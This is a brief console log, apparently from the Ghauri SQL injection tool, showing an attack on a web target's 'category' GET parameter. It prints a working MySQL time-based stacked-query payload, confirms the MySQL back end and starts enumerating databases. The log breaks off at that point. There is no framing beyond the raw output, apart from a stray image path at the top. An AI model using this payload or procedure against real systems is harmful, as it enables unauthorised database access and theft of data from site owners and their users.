 [07:38:57] [INFO] testing connection to the target URL
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
    Type: stacked-queries
    Title: MySQL >= 5.0.12 stacked queries (query SLEEP)
    Payload: category=0");(SELECT(1)FROM(SELECT(SLEEP(9)))a)--
---
[07:39:00] [INFO] testing MySQL
[07:39:00] [INFO] confirming MySQL
[07:39:00] [INFO] the back-end DBMS is MySQL
[07:39:00] [INFO] fetching database names
[07:39:00] [INFO] fetching number of databases